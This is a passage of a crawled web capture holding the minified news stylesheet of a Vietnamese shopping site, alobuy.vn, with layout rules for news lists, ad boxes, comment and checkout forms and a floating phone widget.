    margin-bottom: 0;
    padding-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/default/css/news_v2.min.css
body_size: 10642
content:
div.box-plugin{float:right;width:320px;padding-top:10px}div.box-plugin
.addthis_button_google_plusone{width:57px}div.box-plugin
.addthis_button_tweet{width:57px}.ads-main-news-left{clear:both;overflow:hidden;line-height:normal;background:url("../images/bg-deal-index.png")repeat-y;font-size:11px;margin:auto;text-align:center}.ads-main-news-left div.item-ads-left0{clear:both;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee}.ads-main-news-left div.item-ads-left0
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left0 p.name
a{color:#333}.ads-main-news-left div.item-ads-left0 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left0
p.img{clear:both;margin:auto}.ads-main-news-left div.item-ads-left0
div.info{clear:both;width:100%;overflow:hidden;padding-top:5px}.ads-main-news-left div.item-ads-left0 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left0 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.ads-main-news-left div.item-ads-left1{clear:both;width:100%;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee;background:#eee}.ads-main-news-left div.item-ads-left1
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left1 p.name
a{color:#333}.ads-main-news-left div.item-ads-left1 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left1
p.img{clear:both;width:130px}.ads-main-news-left div.item-ads-left1
div.info{clear:both;padding-top:5px;overflow:hidden}.ads-main-news-left div.item-ads-left1 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left1 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.news-content{width:855px;float:left;margin-bottom:20px}.news-content div.sub-content-de{clear:both;overflow:hidden}.pathway-news{clear:both;background:url("../images/title-news.png")no-repeat;width:1000px;margin:auto;height:30px}.pathway-news
div{float:left;line-height:30px;overflow:hidden;text-transform:uppercase;padding:0
15px 0 0;background:#fff url("../images/icon_bullet.gif")no-repeat right;color:#036}.pathway-news div.no-bg{color:#036}.pathway-news div.no-bg
a{color:#036}.pathway-news div.no-bg a:hover{color:#f00}.pathway-news div
a{color:#f00}.pathway-news div a:hover{color:#036}.box-adv-news-head{clear:both;overflow:hidden;border:solid 1px #eee;overflow:hidden;background:url("../images/ads-bg-top.png")no-repeat left;height:94px;padding-left:15px;line-height:normal}.news-right{width:300px;float:right}.h-new-top{width:100%;height:65px;border-bottom:1px solid #D9EBF7;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top}.h-new-mid{clear:both;padding:0;overflow:hidden;border:solid 1px #eee;border-top:none;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-top
h2{height:15px;background:white;padding:5px
5px 3px 0px;float:left;line-height:11pt;position:relative;top:1px;font-size:18px;width:100%}.h-new-top h2
a{text-transform:uppercase;color:#0074BD;float:left;background:url("../images/list_icon.gif")no-repeat right;padding-right:15px}.h-new-top h2
ul{float:left;overflow:hidden;font-size:25px}.h-new-top h2 ul
li{float:left;font-size:13px;padding:0
4px;border-right:dotted 1px #eee}.h-new-top h2 ul li
a{padding-bottom:3px;text-transform:none;color:#036;font-weight:normal;background:none;padding:0
3px}.h-new-top h2 ul li a:hover{border-bottom:1px solid #61A413;color:#f00}.h-new-mid-1{clear:both;padding:3px
0;overflow:hidden;border-left:solid 1px #eee;border-right:solid 1px #eee;border-top:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-mid-1
.colnews{width:50%;float:left;padding-left:5px;padding-right:5px}.h-new-mid
.colnews{width:33%;float:left;padding:7px}.h-new-mid
.colproduct{background:none repeat scroll 0 0 #F1F1F1;float:right;padding-left:2px;padding-top:2px;width:334px;padding-bottom:5px}.topnews{overflow:hidden}.topnews
.img{display:block;margin-top:3px;overflow:hidden;margin-bottom:13px;max-height:275px;background:#f0f8ff}.fix-image
.img{height:175px}.topnews .img
img{width:100%;height:auto}.topnews
.introtext{text-align:justify;font-size:13px}.topnews .introtext
.title{font-size:13px}div.box-items-right{width:100%}div.box-items-right ul.top-lastnew{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.box-items-right ul.top-lastnew
li{background:url(../images/list_icon.gif) no-repeat scroll 0 9px;clear:both;padding:3px
0 3px 10px}div.box-items-right ul.top-lastnew
li.item0{background:none;padding:0;overflow:hidden;clear:none;width:50%;float:left;padding-right:5px;padding-left:5px;margin-bottom:5px}div.box-items-right ul.top-lastnew li.item0
p.img{clear:both;float:left;height:70px;margin-right:10px;overflow:hidden;width:85px}div.box-items-right ul.top-lastnew li.item0 p.img
img{width:85px}div.box-items-right ul.top-lastnew li.item0
div.info{float:left;width:305px;overflow:hidden}div.box-items-right ul.top-lastnew li.item0 div.info
p.name{clear:both;padding-bottom:5px}.box-index-hot{clear:both;overflow:hidden;border-top:none;margin-top:10px;margin-bottom:10px}.box-index-hot
div.title{clear:both;width:100%;clear:both;overflow:hidden;padding:5px
0}.box-index-hot div.title
div.text{clear:both;float:left;text-transform:uppercase;background:#1490ad;overflow:hidden;color:#fff;padding:0
5px;margin-top:3px}.box-index-hot div.title div.text
a{color:#fff}.box-index-hot div.title
span{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -44px;width:10px;overflow:hidden;height:21px;display:block;float:left}.box-index-hot
ul{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-index-hot ul
li{float:left;margin:9px
3px 0px 3px;overflow:hidden;width:165px;border:solid 1px #e4e4e4;padding:5px}.box-index-hot ul li:hover{box-shadow:0 4px 10px rgba(204, 204, 204, .9)}.box-index-hot ul li
p.img{clear:both;width:145px;height:120px;overflow:hidden;margin-bottom:8px}.box-index-hot ul li
p.name{clear:both;margin:auto;overflow:hidden;line-height:18px;text-align:left;line-height:16px;font-size:13px}.box-thumb-item0{clear:both;float:left;width:425px;overflow:hidden;position:relative;margin:5px}.box-thumb-item0 p.img-thumb{border-radius:3px;background:#f0f8ff;overflow:hidden}.box-thumb-item0 p.img-thumb
img{width:100%}.box-thumb-item0
p.name{clear:both;background:rgba(0, 0, 0, 0.6);overflow:hidden;padding:5px
0;position:absolute;z-index:8;bottom:0;left:0;right:0;text-align:center;width:100%}.box-thumb-item0 p.name
a{color:#ff0;overflow:hidden;text-align:center;font-size:14px}.box-thumb-item0 p.name a:hover{color:#fff}.item-col-list{float:right;width:412px;margin:5px
0;overflow:hidden}.item-col-list div.item-col{float:left;width:190px;overflow:hidden;margin:0
0 10px 13px;text-align:center}.item-col-list div.item-col a
img{width:150px;overflow:hidden}.item-col-list div.item-col p.name-col{clear:both;padding-bottom:5px;overflow:hidden;width:100%;text-align:center;line-height:18px}.item-col-list p.item-relative-thumb{clear:both;background:url("../images/list_icon.gif")no-repeat 0 10px;width:390px;margin:auto;padding:2px
0 2px 10px}ul.thumb-col-index{clear:both;overflow:hidden;margin:0}ul.thumb-col-index
li{float:left;width:112px;margin:0
4.8px}ul.thumb-col-index li p.index-thumb-img{width:100%;padding:1px;overflow:hidden;background:#f0f8ff;text-align:center;border-radius:3px}ul.thumb-col-index li p.index-thumb-img
a{height:80px;display:block;overflow:hidden}ul.thumb-col-index li p.name-thumb-in{clear:both;overflow:hidden;text-align:left;margin-top:7px;font-size:13px;line-height:16px;margin-bottom:5px}.news-content
.img{border-radius:3px;background:#f0f8ff}.list-news{border-bottom:1px dotted #E5E5E5;margin:5px
0;overflow:hidden;padding:5px
0}.list-news
.img{float:left;margin-right:10px;overflow:hidden}.list-news .img
img{border:1px
solid #E5E5E5;padding:1px;width:135px;min-height:90px;max-height:135px}.list-news
.title{font-size:16px;font-weight:600}.list-news
.date{color:#333;font-size:12px}.news_detail{overflow:hidden;float:right;width:562px;padding:0;margin:0}.title-de{clear:both;font-size:24px;padding:7px;font-family:TimesNewRoman;font-weight:normal;line-height:1.0em}.plugin-date{clear:both;border-top:dotted 1px #eee;border-bottom:dotted 1px #eee;padding:5px;overflow:hidden;margin-bottom:7px}.plugin-date
p.date{clear:both;float:left;width:330px;overflow:hidden;margin-top:10px}.plugin-date
ul.share_buttons{float:right;width:95px;overflow:hidden;text-align:right}.plugin-date ul.share_buttons
li{float:left;padding:0
2px}.introtext-de{clear:both;padding:5px
0 15px 5px;overflow:hidden;font-family:TimesNewRoman;font-size:16px}.news_detail
.title{font-size:16px}.news_detail
.date{color:#C0C0C0;font-size:11px;margin-bottom:5px}.news_detail
.introtext{margin-bottom:5px}.news_detail
.fulltext{overflow:hidden;display:block}.news_detail .fulltext
p{margin-bottom:5px}.orther_news{border-bottom:1px dashed #eeeCCC;height:15px;margin-bottom:10px;position:relative}.orther_news
span{background:none repeat scroll 0 0 #FFF;font-family:Tahoma;font-size:14px;padding-right:10px;position:absolute;top:5px}ul.list_orther
li{background:url("../images/list_icon.gif") no-repeat scroll 0 9px transparent;padding-left:10px;margin-left:10px}.form_comment{border:1px
solid #eeeCCC;box-shadow:1px 1px 5px #eeeCCC;margin-top:5px;overflow:hidden;margin-top:10px}.icon_ykienbandoc{background:url("../images/fyi.png") no-repeat scroll 0 -321px transparent;height:50px;padding-left:50px}.form_add_comment{background:none repeat scroll 0 0 #F7F5F6;overflow:hidden;padding:5px}.form_add_comment
.comleft{float:left;width:100px}.form_add_comment
.comright{float:left;width:550px}.comleft
.title{color:#F00;text-transform:uppercase;font-size:12px}.listcomment{margin-bottom:10px;margin-top:10px;padding:0
10px}.listcomment ul
li{list-style:none outside none;overflow:hidden}.listcomment ul li
.commentuser{border:1px
solid #eeeCCC;box-shadow:0 2px 5px #eeeCCC;float:left;height:75px;margin-right:5px;margin-top:5px;padding:3px;width:75px}.listcomment ul li .commentuser
img{height:75px;width:75px}.listcomment ul li
.infocomment{font-size:12px;overflow:hidden;padding:5px;position:relative}.listcomment ul li .infocomment
.arrow{background:url("../images/arrow_comment.png") repeat scroll 0 0 transparent;height:33px;left:0;position:absolute;top:10px;width:18px}.listcomment ul li .infocomment
.boxcomment{border:1px
solid #eeeCCC;box-shadow:0 2px 2px #eeeCCC;margin-left:12px;min-height:45px;padding:10px}.listcomment ul li
.info_user_comment{margin-bottom:5px}.listcomment ul li .info_user_comment
span{color:#9EA0A2}.comment-show-more{text-align:center}.news-right
h3.title{clear:both;color:#333;font-size:12px;padding:5px;text-transform:uppercase;background:#F0F0F0;background:-webkit-gradient(linear,left top,left bottom,from(white),to(#EAF5FF));background:-moz-linear-gradient(top,white,#EAF5FF);background:-ms-linear-gradient(top,white,#EAF5FF);background:-o-linear-gradient(top,white,#EAF5FF);background:linear-gradient(top,white,#EAF5FF);border-top:2px solid #D9EBF7}.news-right
.box_modules{clear:both;margin-bottom:10px;overflow:hidden;width:100%;border-top:none}.news-right .box_modules
div.title{clear:both;text-transform:uppercase;overflow:hidden;margin-bottom:5px;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase}.news-right .box_modules div.title
p.text{clear:both;float:left;overflow:hidden;padding:5px
15px 0 5px}.news-right .box_modules div.title
span.text{width:10px;overflow:hidden;height:35px;display:block}ul.docnhieu{background:#f3f4f6;clear:both;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.docnhieu
li{list-style:none;overflow:hidden;border-bottom:dotted 1px #eee;padding:5px
0 5px 0}ul.docnhieu
li.item0{background:none;list-style:none;overflow:hidden;padding:5px
0 0;width:300px}ul.docnhieu li.item0
p.img0{clear:both;width:286px;height:250px;margin:auto;border:solid 2px #fff;text-align:center;overflow:hidden;background:#fff;border-radius:3px}ul.docnhieu li.item0
p.name{clear:both;padding:5px
3px 5px 5px;width:286px;margin:auto}ul.docnhieu li
.img{width:95px;height:85px;float:left;margin-right:5px}ul.docnhieu li .img
img{border:1px
solid #eeeCCC;margin-top:2px;height:85px;padding:1px;width:91px}ul.docnhieu li
.title{}.float-left{float:left;width:140px;margin:0
5px}.float-left p.img-thumb{overflow:hidden;margin-bottom:5px;background:#f0f8ff;text-align:center;width:100%;height:120px;border-radius:3px}.float-left .img-thumb
img{width:100%;height:auto;max-width:100%;max-height:100%}#wrapper div.title
p.text{background:none!important}#topnew_slideshow
h3{margin-bottom:0}.float-left p.img-thumb
a{display:block;overflow:hidden}ul.docnhieu li p.name-relative{overflow:hidden;margin:auto;text-align:center;line-height:normal}ul.docnhieu li
a{color:#000}ul.docnhieu li a:hover{color:#0074BD}.noibat{clear:both;overflow:hidden;background:url(../images/bg-vien-right.png) repeat-y right;overflow:hidden}.noibat div.sub-noi-bac{clear:both;overflow:hidden;padding-bottom:10px;width:100%;height:100%;background:url(../images/bg-vien.png) repeat-x bottom}.noibat .box-left{clear:both;width:470px;float:left}.noibat
.top{width:100%;float:left;height:412px;position:relative;margin-top:8px;overflow:hidden;margin-bottom:5px;border:1px
dotted #eee}.noibat .top
.title{position:absolute;bottom:0;left:0;padding:5px;width:100%;color:#FFF;background:rgba(0, 0, 0, 0.6)}.noibat .top .title
a.link{font-size:15px;color:#ff0}.noibat .top .title a.link:hover{color:#fff;text-decoration:none}.noibat .top
img{width:100%}.noibat .top
a{color:#FFF}.noibat .box-left .item-1{clear:both;overflow:hidden}.noibat .box-left .item-1
p.img{clear:both;float:left;width:150px;overflow:hidden;height:130px;background:#f0f8ff}.noibat .box-left .item-1 div.info-item1{float:right;width:300px;overflow:hidden}.noibat .box-left .item-1 div.info-item1
p.name{clear:both;padding-bottom:5px;overflow:hidden}.noibat .box-left .item-1 div.info-item1 p.name
a{font-size:18px;color:#0074bd;line-height:20px}.noibat .box-left .item-1 div.info-item1 p.name a:hover{color:red;text-decoration:none}.noibat .list-noibat{display:block;float:right;overflow:hidden;width:375px}.noibat .list-noibat
ul{margin-bottom:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:60px;padding:8px
5px}ul.lb li
.img{background:#f0f8ff;display:block;float:left;height:60px;margin-right:8px;overflow:hidden;width:80px}ul.lb li a:hover{color:#0074BD}ul.product{overflow:hidden}ul.product
li{background:none repeat scroll 0 0 #FFF;float:left;height:140px;list-style:none outside none;margin:2px;width:107px;overflow:hidden}ul.product li
a{color:#287bb4}ul.productlist
li{background:url("../images/bg_bullet.gif") no-repeat scroll 0 8px transparent;list-style:none outside none;margin-left:5px;margin-top:2px;padding-left:10px}ul.productlist li
a{color:#287bb4}p.img-ads{clear:both;width:296px;padding:1px;border:solid 1px #eee;overflow:hidden;margin-bottom:10px}p.img-ads
a{display:block}.ads-news-r{clear:both;overflow:hidden;background:url("../images/bg-right-deal.png")repeat-y;margin-bottom:10px;border-bottom:dotted 1px #eee;border-top:dotted 1px #eee}.ads-news-r
div.title{clear:both;background:url("../images/bg-tit.png")no-repeat right;height:25px;overflow:hidden;width:250px;color:#fff;line-height:25px;padding-left:7px}.ads-news-r
ul.items{clear:both;width:300px;margin:auto}.ads-news-r ul.items
li{clear:both;overflow:hidden;margin:10px
0;border-bottom:dotted 1px #eee;padding:10px
0}.ads-news-r ul.items li div.sub-adv{clear:both;width:280px;margin:auto}.ads-news-r ul.items
li.row0{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row0:hover{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items
li.row1{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row1:hover{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li
p.name{clear:both;width:280px;margin:auto;padding:7px
0;overflow:hidden;line-height:normal}.ads-news-r ul.items li p.name
a{color:#333;line-height:normal}.ads-news-r ul.items li p.name a:hover{color:#f00}.ads-news-r ul.items li
p.img{clear:both;float:left;width:115px;height:115px;border:solid 1px #eee;overflow:hidden}.ads-news-r ul.items li p.img:hover{border:solid 1px #666}.ads-news-r ul.items li div.info-adv{float:right;width:100%;overflow:hidden;line-height:normal}.ads-news-r ul.items li div.info-adv
div.summary{clear:both;padding-bottom:10px;overflow:hidden;font-size:11px}.ads-news-r ul.items li div.info-adv
p.price{clear:both;font-size:14px;clear:both;padding-bottom:5px}.ads-news-r ul.items li div.info-adv p.price
span{color:#f00}.ads-news-r ul.items li div.info-adv p.price-old{clear:both;clear:both;padding-bottom:5px;font-size:14px}.ads-news-r ul.items li div.info-adv p.price-old
span{text-decoration:line-through}.group-cat-de{clear:both;width:856px;border:solid 1px #eee;margin-top:10px;float:left;border-top:none}.group-cat-de
div.title{clear:both;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase;overflow:hidden;border-bottom:dotted 1px #eee}.group-cat-de div.title
p.text{overflow:hidden;margin-top:3px;margin-left:5px;padding-left:5px;padding-right:5px;height:40px;font-size:17px;float:left}.group-cat-de div.title p.text
a{color:#0074BD}.group-cat-de div.title p.text a:hover{color:#333}.group-cat-de div.sub-news-de{clear:both;overflow:hidden;margin:0
0 10px}.group-cat-de div.sub-news-de
ul.items{clear:both}.group-cat-de div.sub-news-de ul.items
li{float:left;width:145px;overflow:hidden;margin:10px}.group-cat-de div.sub-news-de ul.items li
p.img{float:left;width:132px;overflow:hidden;margin:5px}.group-cat-de div.sub-news-de ul.items li p.img
a{display:block;overflow:hidden;height:130px;margin:0;padding:0}.group-cat-de div.sub-news-de ul.items li
p.name{width:145px;text-align:center;height:50px;margin-top:5px;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name
a{color:#333;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name a:hover{color:#0074BD}.ads-footer-bg-detail{clear:both;background:url("../images/ads-footer-bg.png")repeat-x;height:191px;width:998px;border:solid 1px #eee;overflow:hidden;font-size:11px;margin-top:15px;float:left}.ads-footer-bg-detail div.title-left{clear:both;float:left;width:160px;background:url("../images/bg-tit.png")repeat-x right;height:21px;color:#fff;line-height:21px;padding-left:7px}ul.item-ads-f{clear:both;overflow:hidden}ul.item-ads-f
li{float:left;width:226px;height:140px;overflow:hidden;border-right:dotted 1px #eee;padding:10px;line-height:normal}ul.item-ads-f li
p.name{clear:both;padding-bottom:7px;overflow:hidden}ul.item-ads-f li p.name
a{color:#333}ul.item-ads-f li p.name a:hover{color:#f00}ul.item-ads-f li
p.img{clear:both;float:left;width:90px;height:90px;border:solid 1px #eee;padding:1px;overflow:hidden}ul.item-ads-f li p.img:hover{border:solid 1px #f00}ul.item-ads-f li div.summary-info{float:right;width:120px}ul.item-ads-f li div.summary-info
div.summary{clear:both;padding-bottom:5px;overflow:hidden;text-align:justify}ul.item-ads-f li div.summary-info
p.price{color:#333;font-size:12px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price
strong{color:#f00}ul.item-ads-f li div.summary-info p.price-old{color:#333;font-size:11px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price-old
strong{color:#666;text-decoration:line-through}.box-video{clear:both;overflow:hidden;width:100%;background:#f8f5f5}.box-video
div.title{clear:both;text-transform:uppercase;font-size:11px;overflow:hidden;margin-bottom:10px;width:100px;color:#fff;margin-top:2px}.box-video div.title
p.text{clear:both;float:left;overflow:hidden;background:#db2b02;padding:0
15px 0 5px}.box-video div.title
span.text{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -159px;width:10px;overflow:hidden;height:18px;display:block}.box-video p.name-vd{clear:both;padding:5px
0 5px;text-align:center;background:#eee;width:300px;font-size:14px;text-shadow:0 1px 1px #fff}.box-video ul.item-relative{clear:both;overflow:hidden;width:290px;margin:auto;padding:10px
0}.box-video ul.item-relative
li{clear:both;padding:4px
0 4px 10px;overflow:hidden;background:url("../images/list_icon.gif")no-repeat 0 10px;border-bottom:dotted 1px #eee}.box-photo{clear:both;margin-top:10px;width:298px;border:solid 1px #eee;overflow:hidden;background:#f7f2f2;margin-bottom:10px;padding-bottom:5px}.box-relative{clear:both;float:left;width:200px;background:#f2f2f2}.box-relative
p.title{clear:both;text-transform:uppercase;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;overflow:hidden;border-top:solid 2px #f70707;padding:0
0 4px 5px}.box-relative ul.item-l{clear:both;padding:10px
0;overflow:hidden}.box-relative ul.item-l
li{clear:both;padding:4px
0 4px 15px;background:url("../images/icon_bullet.gif")no-repeat 0 5px;border-bottom:dotted 1px #eee}.box-viewmax{clear:both;overflow:hidden}.box-viewmax ul.item-other{clear:both;overflow:hidden;padding:0
12px}.box-viewmax ul.item-other
li{clear:both;padding:7px
0;overflow:hidden;border-bottom:dotted 1px #eee;width:100%}.box-viewmax ul.item-other li
div.item0{clear:both;margin:0
auto;overflow:hidden;width:170px}.box-viewmax ul.item-other li div.item0 a
img{width:100%;border:solid 1px #eee}.box-viewmax ul.item-other li div.item0
p.name{clear:both;background:#f7f7f7;overflow:hidden;padding:5px
0}.box-viewmax ul.item-other li
a{color:#333}.box-viewmax ul.item-other li a:hover{color:#333}div.box-quan-tam-news{clear:both;border:solid 1px #eeedeb;width:298px;overflow:hidden;font-family:Arial;background:url(../images/bg-vien.png) repeat-x top;border-top:2px solid #f70707}div.box-quan-tam-news
div.title{clear:both;text-transform:uppercase;font-family:Arial;height:36px;line-height:35x;border-bottom:dotted 1px #eee}div.box-quan-tam-news div.title
p.text{clear:both;overflow:hidden;width:150px;height:36px;text-indent:5px;color:#f00;line-height:35px}div.box-quan-tam-news ul.list-items{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;background:url("../images/bg-right-deal.png") repeat-y;font-size:11px;margin-top:7px}div.box-quan-tam-news ul.list-items
li{clear:both;border-bottom:dotted 1px #eee;padding:10px
0;overflow:hidden}div.box-quan-tam-news ul.list-items li div.sub-row{clear:both;width:280px;margin:auto;overflow:hidden}div.box-quan-tam-news ul.list-items
li.row0{background:url("../images/bg-right-deal.png") repeat-y}div.box-quan-tam-news ul.list-items
li.row1{background:url(../images/bg-right-deal-hot.png) repeat-y}div.box-quan-tam-news ul.list-items li
p.name{clear:both;padding-bottom:7px;line-height:normal;overflow:hidden;font-size:12px}div.box-quan-tam-news ul.list-items li
p.img{clear:both;float:left;width:100px;border:solid 1px #eee;height:90px;overflow:hidden;margin-top:3px}div.box-quan-tam-news ul.list-items li div.info-deal-index{float:right;width:165px;font-size:11px;line-height:normal}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.description{clear:both;padding-bottom:4px;overflow:hidden}div.box-quan-tam-news ul.list-items li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px}div.box-adv-news-head{margin-bottom:10px;box-shadow:1px 1px 2px #eee}div.box-adv-news-head ul.list-ads{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;font-size:11px}div.box-adv-news-head ul.list-ads
li{float:left;padding:5px
0;overflow:hidden;width:25%}div.box-adv-news-head ul.list-ads li div.sub-row{clear:both;width:265px;margin:auto;overflow:hidden}div.box-adv-news-head ul.list-ads li
p.name{clear:both;font-weight:bold;margin-bottom:2px;text-transform:uppercase}div.box-adv-news-head ul.list-ads li
p.img{clear:both;float:left;width:75px;height:80px;overflow:hidden;padding:2px;border:solid 1px #eee}div.box-adv-news-head ul.list-ads li div.info-deal-index{float:right;width:175px;margin-left:5px;overflow:hidden}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.description{clear:both;margin-bottom:2px;color:#999;font-size:12px}div.box-adv-news-head ul.list-ads li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px;font-weight:600}.adverstise{clear:both;overflow:hidden;margin-bottom:5px}.adverstise p.col-1{float:left;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-1
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-1
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-1
span.price{color:#f00;padding:5px;display:block;font-size:16px}.adverstise p.col-2{float:right;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-2
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-2
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-2
span.price{color:#f00;padding:5px;display:block;font-size:16px}h1.title_h1{padding:15px
0;text-align:justify;font-size:20px;font-weight:bold!important}.box-register-checkout{float:left;width:787px}.box-register-checkout div.note-register{clear:both;text-transform:uppercase;overflow:hidden;padding-bottom:10px;background:url("../images/icon-sCheckout.png")no-repeat 0 -100px;height:30px;padding-left:30px;line-height:30px;overflow:hidden}.box-register-checkout div.note-register
p{font-weight:normal;text-transform:none}.box-register-checkout div.row-item{clear:both;padding:5px
0;overflow:hidden}.box-register-checkout div.row-item div.register-member-alobuy{padding-left:80px;overflow:hidden}.box-register-checkout div.row-item
div.col{float:left;width:50%;overflow:hidden}.box-register-checkout div.row-item div.col
label.text{clear:both;float:left;width:145px;overflow:hidden;line-height:40px;text-align:right;padding-right:10px}.box-register-checkout div.row-item div.col input[type="text"]{width:215px;padding:7px
10px;height:20px;border-radius:4px}.box-register-checkout div.row-item div.col
select{width:230px;height:35px;box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset}.box-register-checkout div.row-item
textarea{box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset;border:solid 1px #eee}.box-register-checkout div.row-item input[type="submit"]{display:inline-block;margin-bottom:0;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0
8px;height:41px;width:237px;line-height:30px;font-size:18px;border-color:transparent;color:#fff;text-align:center;background:#f23434}.box-register-checkout div.row-item
label.label{clear:both;float:left;width:145px;overflow:hidden;display:block}.social-login{margin-top:8px;margin-bottom:16px}.social-login-title{position:relative;text-align:center}.social-login-title:before{content:'';position:absolute;top:50%;left:0;right:0;border-bottom:1px solid #7f828a;z-index:0}.social-login-title
span{background:#FFF;position:relative;z-index:1;padding:0
12px}.social-login-buttons{overflow:hidden;clear:both}.social-login-buttons>div{width:237px;padding:8px
0;display:block;text-align:center;margin:0
auto}.social-login-buttons .btn-facebook{color:#fff;text-transform:uppercase;width:217px;background:url(../images/facebook.svg) #255a9b no-repeat 10px 10px;padding:10px}.social-login-buttons .btn-google-plus{color:#fff;text-transform:uppercase;width:217px;background:url(../images/googleplus.svg) #e15a38 no-repeat 10px 10px;padding:10px}ul.lb li
a{font-weight:500;line-height:20px;color:#333}.news-content .name
a{font-weight:500}.noibat .top .title
a.link{font-weight:bold}.introtext .title
a{font-weight:bold;font-size:20px;line-height:22px}.h-new-mid .colnews .topnews .introtext .title
a{font-size:15px;line-height:20px;font-weight:400;margin-bottom:0}.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:150px;height:150px;cursor:pointer;z-index:200000 !important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:150px}.coccoc-alo-phone.coccoc-alo-show{visibility:visible}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.coccoc-alo-phone.coccoc-alo-static{opacity: .6}.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}.coccoc-alo-ph-circle{width:110px;height:110px;top:40px;left:40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid rgba(30, 30, 30, 0.4);border:2px
